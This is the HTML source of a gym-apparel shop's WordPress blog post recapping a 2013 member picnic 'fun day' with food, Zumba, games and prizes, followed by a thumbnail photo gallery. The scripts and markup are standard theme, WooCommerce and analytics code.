<link rel='stylesheet' id='mycred-social-share-style-css' href='https://ucgym.com/wp-content/plugins/mycred/assets/css/mycred-social-share.css?ver=2.9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-woocommerce-css' href='https://ucgym.com/wp-content/themes/kleo/woocommerce/assets/css/woocommerce.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://ucgym.com/wp-content/uploads/custom_styles/dynamic.css?ver=4.3.4.1753419914' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-plugins-css' href='https://ucgym.com/wp-content/themes/kleo/assets/css/plugins.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://ucgym.com/wp-content/themes/kleo-child/style.css?ver=4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/js/frontend/countdown/jquery.countdown.min.js?ver=6.8.3" id="flipclocksdsd-master-jsaaaa-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/js/frontend/bx-slider/jquery.bxslider.js?ver=6.8.3" id="pw-gift-slider-jquery-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/js/frontend/lightbox/lightcase.js?ver=6.8.3" id="pw-gift-slightbx-jquery-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/includes/shortcodes.js?ver=6.8.3" id="flash_sale_shortcodes_js-js"></script>
<script type="text/javascript" id="woof-husky-js-extra">
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/ucgym.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/ucgym.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/ucgym.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":0,"autocomplete":1,"how_to_open_links":0,"taxonomy_compatibility":0,"sku_compatibility":0,"custom_fields":"","search_desc_variant":0,"view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.7.1" id="woof-husky-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ucgym.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=4.12" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/themes/kleo/assets/js/modernizr.custom.46504.js?ver=4.3.4" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://ucgym.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ucgym.com/wp-json/wp/v2/posts/5609" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ucgym.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.0.5" />
<link rel='shortlink' href='https://ucgym.com/?p=5609' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ucgym.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fucgym.com%2Fucgym-fun-day-2013%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ucgym.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fucgym.com%2Fucgym-fun-day-2013%2F&#038;format=xml" />
<meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">	<meta name="mobile-web-app-capable" content="yes">
		<script type="text/javascript">
		/*
		 prevent dom flickering for elements hidden with js
		 */
		"use strict";

		document.documentElement.className += ' js-active ';
		document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

		var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
		for (var i in prefix) {
			if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
		}
	</script>
	<style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-contact-form-7{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-contact-form-7 input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-contact-form-7 label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-woocommerce{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-woocommerce input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-woocommerce label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ucgym.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://ucgym.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->

<style>
.widget_tag_cloud a { font-size: small !important; }@media(max-width:991px){
   .kleo-main-header.header-normal {
       background: #fff !important;
   }

   .header-color .navbar-toggle .icon-bar {
       background-color: #333 !important;
   }

}


</style>
<link rel="icon" href="https://ucgym.com/wp-content/uploads/2016/03/cropped-UCgym_logo_114-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ucgym.com/wp-content/uploads/2016/03/cropped-UCgym_logo_114-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ucgym.com/wp-content/uploads/2016/03/cropped-UCgym_logo_114-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ucgym.com/wp-content/uploads/2016/03/cropped-UCgym_logo_114-270x270.jpg" />
<!-- Global site tag (gtag.js) - Google AdWords: 821342267 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-821342267"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-821342267');
</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-5609 single-format-standard wp-theme-kleo wp-child-theme-kleo-child theme-kleo woocommerce-no-js kleo-navbar-fixed navbar-resize header-two-rows wpb-js-composer js-comp-ver-4.12 vc_responsive" itemscope itemtype="http://schema.org/Article">


<!-- PAGE LAYOUT
================================================ -->
<!--Attributes-->
<div class="kleo-page">

	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
			<!--Attributes-->
			<!--class = social-header inverse-->
			<div class="social-header header-color">
				<div class="container">
					<div class="top-bar">

												<div id="top-social" class="col-xs-12 col-sm-5 no-padd">
							<ul class="kleo-social-icons"><li><a target="_blank" href="https://x.com/ucgym"><i class="icon-twitter"></i><div class="ts-text">Twitter</div></a></li><li><a target="_blank" href="https://www.facebook.com/underconstructiongym"><i class="icon-facebook"></i><div class="ts-text">Facebook</div></a></li><li><a target="_blank" href="http://instagram.com/UCgym"><i class="icon-instagramm"></i><div class="ts-text">Instagram</div></a></li></ul>						</div>

						<div class="top-menu col-xs-12 col-sm-7 no-padd"><ul id="menu-top-menu" class=""><li id="menu-item-11212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11212"><a title="My Account" href="https://ucgym.com/my-account/edit-account/">My Account</a></li>
<li id="menu-item-6482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6482"><a title="Contact Us" href="https://ucgym.com/contact-us/">Contact Us</a></li>
</ul></div>
					</div><!--end top-bar-->
				</div>
			</div>

		
				<div class="kleo-main-header header-centered">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

					</div>

					<div class="kleo-mobile-icons">

						<a class="cart-contents mheader" href="https://ucgym.com/cart/" title="View Cart"><span class="cart-items"><i class="icon icon-basket-full-alt"></i> </span></a>
					</div>

					<strong class="logo">
						<a href="https://ucgym.com">

							
								<img id="logo_img" title="UC Gym" src="https://ucgym.com/wp-content/uploads/2016/09/UCGYM-gym-workout-apparel.png"
								     alt="UC Gym">

							
						</a>
					</strong>
				</div>

				

				<div class="menus-wrap">
				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="primary-menu collapse navbar-collapse nav-collapse"><ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-11204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11204"><a title="MEN GLOVES" href="https://ucgym.com/product-category/mens-workout-gloves/">MEN GLOVES</a></li>
<li id="menu-item-11208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11208"><a title="WOMEN GLOVES" href="https://ucgym.com/product-category/women-workout-gloves/">WOMEN GLOVES</a></li>
<li id="menu-item-11209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11209"><a title="GEAR" href="https://ucgym.com/product-category/workout-training-gear/">GEAR</a></li>
<li class="menu-item kleo-toggle-menu shop-drop"><a class="cart-contents js-activated" href="https://ucgym.com/cart/" title="View Cart"><span class="cart-items"><i class="icon icon-basket-full-alt"></i> </span> <span class="caret"></span></a><ul class="kleo-toggle-submenu"><li><div class="kleo-minicart"><div class="minicart-header">Your shopping bag is empty.</div><div class="minicart-buttons"><a class="btn btn-default kleo-go-shop" href="https://ucgym.com/shop/"><span class="text">Go to the shop</span></a></div></div></li></ul></li><li id="nav-menu-item-search" class="menu-item kleo-search-nav">		<a class="search-trigger" href="#"><i class="icon icon-search"></i></a>
		<div class="kleo-search-wrap searchHidden" id="ajax_search_container">
			<form class="form-inline" id="ajax_searchform" action="https://ucgym.com/"
			      data-context="">
								<input name="s" class="ajax_s form-control" autocomplete="off" type="text"
				       value="" placeholder="Start typing to search..." required>
				<span class="kleo-ajax-search-loading"><i class="icon-spin6 animate-spin"></i></span>
			</form>
			<div class="kleo_ajax_results"></div>
		</div>

		</li></ul></div>
				
				</div>

			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->

	<!-- MAIN SECTION
	================================================ -->
	<div id="main">



<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">UCgym Fun Day 2013</h1><div class='breadcrumb-extra'>
		<div class="kleo_framework breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://ucgym.com" title="UC Gym" >Home</a></span>
			 <span class="sep"> </span> <span class="active">UCgym Fun Day 2013</span>
		</div></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row"> 
			<div class="template-page col-sm-9 tpl-right with-meta">
				<div class="wrap-content">
					
				

	

<!-- Begin Article -->
<article id="post-5609" class="clearfix post-5609 post type-post status-publish format-standard has-post-thumbnail hentry category-photos">

	
	
					<div class="article-meta">
				<span class="post-meta">
				    <small><a href="https://ucgym.com/ucgym-fun-day-2013/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2014-06-19T16:48:52-07:00">June 19, 2014</time><time class="modify-date hide hidden updated" datetime="2014-06-22T16:48:59-07:00">June 22, 2014</time></a></small>, <small class="meta-category"><a href="https://ucgym.com/category/photos/" rel="category tag">Photos</a></small>, <small class="meta-comment-count"><a href="https://ucgym.com/ucgym-fun-day-2013/#comments">2 <i class="icon-chat-1 hover-tip" data-original-title="This article has 2 comments" data-toggle="tooltip" data-placement="top"></i></a></small>				</span>
							</div><!--end article-meta-->

		
		
		
	<div class="article-content">

		
		
			<p>Ucgym members having a good time at UCgym Family Fun Day 2013 in Kenton Park picnic area. Tons of food. Cooking together is so much fun. It is not a cheat day! It is a treat day! Dance all you&#8217;ve ate out with fun moves from Zumba teacher Neha! A lot of fun games and to top it of a lot of prizes from UCgym, including a grand prize iPad Nano! Congratulations to the winners! It is some much fun to be a part of UCgym!</p>

		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-5609 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3289'><img decoding="async" width="99" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_88.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_88.jpg 585w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_88-500x756.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_88-132x200.jpg 132w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_88-264x400.jpg 264w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_88-397x600.jpg 397w" sizes="(max-width: 99px) 100vw, 99px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://ucgym.com/?attachment_id=3288'><img decoding="async" width="150" height="108" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_87.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_87.jpg 855w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_87-500x360.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_87-800x575.jpg 800w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_87-200x144.jpg 200w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_87-400x288.jpg 400w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_87-600x432.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3287'><img decoding="async" width="99" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_86.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_86.jpg 585w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_86-500x756.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_86-132x200.jpg 132w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_86-264x400.jpg 264w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_86-397x600.jpg 397w" sizes="(max-width: 99px) 100vw, 99px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3286'><img loading="lazy" decoding="async" width="99" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_85.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_85.jpg 585w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_85-500x756.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_85-132x200.jpg 132w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_85-264x400.jpg 264w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_85-397x600.jpg 397w" sizes="auto, (max-width: 99px) 100vw, 99px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3285'><img loading="lazy" decoding="async" width="99" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_84.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_84.jpg 585w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_84-500x756.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_84-132x200.jpg 132w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_84-264x400.jpg 264w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_84-397x600.jpg 397w" sizes="auto, (max-width: 99px) 100vw, 99px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://ucgym.com/?attachment_id=3284'><img loading="lazy" decoding="async" width="150" height="109" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_83.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_83.jpg 855w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_83-500x362.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_83-800x579.jpg 800w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_83-200x145.jpg 200w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_83-400x290.jpg 400w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_83-600x434.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3283'><img loading="lazy" decoding="async" width="145" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_82.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_82.jpg 855w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_82-500x518.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_82-800x828.jpg 800w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_82-193x200.jpg 193w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_82-386x400.jpg 386w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_82-580x600.jpg 580w" sizes="auto, (max-width: 145px) 100vw, 145px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3282'><img loading="lazy" decoding="async" width="111" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_81.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_81.jpg 653w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_81-500x678.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_81-148x200.jpg 148w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_81-295x400.jpg 295w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_81-443x600.jpg 443w" sizes="auto, (max-width: 111px) 100vw, 111px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://ucgym.com/?attachment_id=3281'><img loading="lazy" decoding="async" width="101" height="150" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_80.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_80.jpg 596w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_80-500x742.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_80-135x200.jpg 135w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_80-269x400.jpg 269w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_80-404x600.jpg 404w" sizes="auto, (max-width: 101px) 100vw, 101px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://ucgym.com/?attachment_id=3280'><img loading="lazy" decoding="async" width="150" height="108" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_79.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_79.jpg 855w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_79-500x360.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_79-800x575.jpg 800w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_79-200x144.jpg 200w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_79-400x288.jpg 400w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_79-600x432.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://ucgym.com/?attachment_id=3279'><img loading="lazy" decoding="async" width="150" height="108" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_78.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_78.jpg 855w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_78-500x360.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_78-800x575.jpg 800w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_78-200x144.jpg 200w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_78-400x288.jpg 400w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_78-600x432.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://ucgym.com/?attachment_id=3278'><img loading="lazy" decoding="async" width="150" height="125" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_77.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_77.jpg 855w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_77-500x418.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_77-800x669.jpg 800w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_77-200x167.jpg 200w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_77-400x335.jpg 400w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_77-600x502.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://ucgym.com/?attachment_id=3277'><img loading="lazy" decoding="async" width="150" height="108" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_76.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_76.jpg 855w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_76-500x360.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_76-800x575.jpg 800w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_76-200x144.jpg 200w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_76-400x288.jpg 400w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_76-600x432.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://ucgym.com/?attachment_id=3276'><img loading="lazy" decoding="async" width="150" height="108" src="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_75.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_75.jpg 855w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_75-500x360.jpg 500w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_75-800x575.jpg 800w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_75-200x144.jpg 200w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_75-400x288.jpg 400w, https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_75-600x432.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
